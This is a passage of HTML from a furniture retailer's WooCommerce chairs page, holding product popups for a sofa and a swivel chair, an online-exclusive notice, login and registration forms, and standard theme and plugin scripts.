    padding: 5% 40% 0px 10%;
  }
}
</style>
	</div>

	

</div>
<div class="row align-right"  id="row-1560887516">


	<div id="col-439734293" class="col medium-5 small-12 large-6"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1350647648">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="1600" height="1600" src="https://www.loungely.com.au/wp-content/uploads/2024/05/WhatsApp-Image-2024-06-09-at-21.44.06-2.jpeg" class="bg attachment-original size-original" alt="Ador Sofa" decoding="async" fetchpriority="high" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1881484071" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1881484071 {
  width: 60%;
}
#text-box-1881484071 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1350647648 {
  padding-top: 400px;
  background-color: rgba(255, 255, 255, 0);
}
#banner-1350647648 .banner-bg img {
  object-position: 50% 50%;
}
@media (min-width:550px) {
  #banner-1350647648 {
    padding-top: 500px;
  }
}
@media (min-width:850px) {
  #banner-1350647648 {
    padding-top: 600px;
  }
}
</style>
  </div>



		</div>
				
<style>
#col-439734293 > .col-inner {
  margin: -50px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-439734293 > .col-inner {
    margin: -700px 0px 0px 0px;
  }
}
@media (min-width:850px) {
  #col-439734293 > .col-inner {
    margin: -690px 0px 0px 0px;
  }
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_2070299617 {
  padding-top: 0px;
  padding-bottom: 0px;
  min-height: 500px;
}
</style>
	</section>
	

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-51280" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-27798 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:51280,&quot;slug&quot;:&quot;online-only-not-in-store-pop-up&quot;,&quot;theme_id&quot;:27798,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-51280" class="pum-container popmake theme-27798 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
	<section class="section" id="section_40479823">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-equal align-center" style="max-width:" id="row-857385671">


	<div id="col-1015371868" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-554228644" class="text">
		

<h2>Online Exclusive</h2>
<p>As we expand our range, we simply cannot showcase everything in our stores, so we've added them online! </p>
<h2>How it works:</h2>
<ol>
<li>Look for the pink 'online exclusive' icon</li>
<li>
<div class="listing-text">Add your location for an instant delivery quote and timeframe</div>
</li>
<li>
<div class="listing-text">Your product will be shipped straight to your home!</div>
</li>
</ol>
<h2> All Online Exclusive items are eligible for: </h2>
<ul>
<li>30-Day Change of Mind Policy</li>
<li>
Fantastic Quality Guarantee
</li>
</ul>
<p>As these products are exclusively available online, they are not eligible in store or for Click & Collect </p>
		
<style>
#text-554228644 {
  text-align: left;
  color: rgb(255,255,255);
}
#text-554228644 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-1015371868 > .col-inner {
  padding: 0px 0px 0px 0px;
  border-radius: 5px;
}
</style>
	</div>

	


<style>
#row-857385671 > .col > .col-inner {
  padding: 40px 20px 0px 20px;
}
</style>
</div>

		</div>

		
<style>
#section_40479823 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_40479823 .section-bg-overlay {
  background-color: rgba(0,0,0,.5);
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-27807" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-27798 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:27807,&quot;slug&quot;:&quot;cuddle-product-pop-up&quot;,&quot;theme_id&quot;:27798,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-27807&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-27807&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center center&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-27807" class="pum-container popmake theme-27798 pum-responsive pum-responsive-large responsive size-large">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
	<section class="section" id="section_1535522178">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-equal"  id="row-894582754">


	<div id="col-32357095" class="col medium-6 small-12 large-7"  >
				<div class="col-inner dark"  >
			
			

	<div id="text-3573975955" class="text">
		

<h6>Cuddle Swivel Chair</h6>
		
<style>
#text-3573975955 {
  line-height: 1.1;
  color: rgb(255,255,255);
}
#text-3573975955 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
	<div id="text-4159134377" class="text">
		

<h5>Want up to 55% OFF?</h5>
		
<style>
#text-4159134377 {
  font-size: 1.8rem;
  line-height: 1;
  color: rgb(255,255,255);
}
#text-4159134377 > * {
  color: rgb(255,255,255);
}
@media (min-width:550px) {
  #text-4159134377 {
    font-size: 2rem;
  }
}
@media (min-width:850px) {
  #text-4159134377 {
    font-size: 2.6rem;
  }
}
</style>
	</div>
	
	<div id="text-2649746989" class="text">
		

<p>One time offer only! Get up to 55% OFF. Don't miss out!</p>
		
<style>
#text-2649746989 {
  font-size: 1rem;
}
@media (min-width:550px) {
  #text-2649746989 {
    font-size: 0.9rem;
  }
}
@media (min-width:850px) {
  #text-2649746989 {
    font-size: 1rem;
  }
}
</style>
	</div>
	
<p><iframe
  src="https://links.loungely.com.au/widget/form/HdKW3NsFiGkP78W2p9Qe"
  style="width:100%;height:100%;border:none;border-radius:3px"
  id="inline-HdKW3NsFiGkP78W2p9Qe" 
  data-layout="{'id':'INLINE'}"
  data-trigger-type="alwaysShow"
  data-trigger-value=""
  data-activation-type="alwaysActivated"
  data-activation-value=""
  data-deactivation-type="neverDeactivate"
  data-deactivation-value=""
  data-form-name="Cuddle Swivel Chair"
  data-height="485"
  data-layout-iframe-id="inline-HdKW3NsFiGkP78W2p9Qe"
  data-form-id="HdKW3NsFiGkP78W2p9Qe"
  title="Cuddle Swivel Chair"
      ><br />
</iframe><br />
<script src="https://links.loungely.com.au/js/form_embed.js"></script></p>


		</div>
				
<style>
#col-32357095 > .col-inner {
  padding: 20px 20px 20px 20px;
}
@media (min-width:550px) {
  #col-32357095 > .col-inner {
    padding: 5% 5% 5% 5%;
  }
}
@media (min-width:850px) {
  #col-32357095 > .col-inner {
    padding: 5% 5% 0% 5%;
  }
}
</style>
	</div>

	

	<div id="col-1064981887" class="col medium-6 small-12 large-5"  >
				<div class="col-inner"  >
			
			


  <div class="banner has-hover" id="banner-1701689827">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="2000" height="2000" src="https://www.loungely.com.au/wp-content/uploads/2023/07/cjc015462-01-1.jpg" class="bg attachment-original size-original" alt="Cuddle Swivel Chair &amp; Ottoman" decoding="async" />                                    
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            


        </div>
      </div>

            
<style>
#banner-1701689827 {
  padding-top: 99.99%;
  background-color: rgb(255, 255, 255);
}
#banner-1701689827 .banner-bg img {
  object-position: 37% 34%;
}
@media (min-width:550px) {
  #banner-1701689827 {
    padding-top: 580px;
  }
}
@media (min-width:850px) {
  #banner-1701689827 {
    padding-top: 565px;
  }
}
</style>
  </div>



		</div>
					</div>

	


<style>
#row-894582754 > .col > .col-inner {
  background-color: #000000;
}
</style>
</div>

		</div>

		
<style>
#section_1535522178 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6LcyPsElAAAAAAFMmL_uhgFPDfHObmVx7QOfoNzu" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcyPsElAAAAAAFMmL_uhgFPDfHObmVx7QOfoNzu"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[2816]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[2816]" id="wpcaptcha_captcha_token" value="3afe3eb06ddff8c6f745587d0e8b9d8b" /></label></p><br />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="91a2033114" /><input type="hidden" name="_wp_http_referer" value="/chairs/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.loungely.com.au/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6LcyPsElAAAAAAFMmL_uhgFPDfHObmVx7QOfoNzu" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcyPsElAAAAAAFMmL_uhgFPDfHObmVx7QOfoNzu"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[4823]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[4823]" id="wpcaptcha_captcha_token" value="6fe1545b6d6e8614b33f988d86fdffc3" /></label></p><br /><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.loungely.com.au/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="2df1940375" /><input type="hidden" name="_wp_http_referer" value="/chairs/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.loungely.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Chairs","@id":"https://www.loungely.com.au/chairs/"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <script src="https://us1-config.doofinder.com/2.x/d648ba0b-1567-4814-8298-57b52914318d.js" async></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.loungely.com.au/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.loungely.com.au/wp-admin/admin-ajax.php","rtl":"","sticky_height":"60","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.loungely.com.au/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":true,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/extensions/flatsome-ajax-add-to-cart-frontend.js?ver=3.20.4" id="flatsome-ajax-add-to-cart-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/fwd360pv/js/FWDViewer.js?ver=5.0" id="fwd360pv-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.loungely.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"3c4032110a","ajax_url":"https://www.loungely.com.au/wp-admin/admin-ajax.php","item_info_endpoint":"https://www.loungely.com.au/wp-json/doofinder-for-wc/v1/product-info/"};
//# sourceURL=doofinder-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.10.9" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=3.20.4" id="flatsome-variation-images-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.loungely.com.au/wp-content/plugins/popup-maker/","ajaxurl":"https://www.loungely.com.au/wp-admin/admin-ajax.php","restapi":"https://www.loungely.com.au/wp-json/pum/v1","rest_nonce":null,"default_theme":"27798","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.loungely.com.au/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.loungely.com.au/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-51449":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27798","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":51449,"slug":"ador-sofa"},"pum-51280":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27798","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":51280,"slug":"online-only-not-in-store-pop-up"},"pum-27807":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-27807"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-27807","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27798","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"center 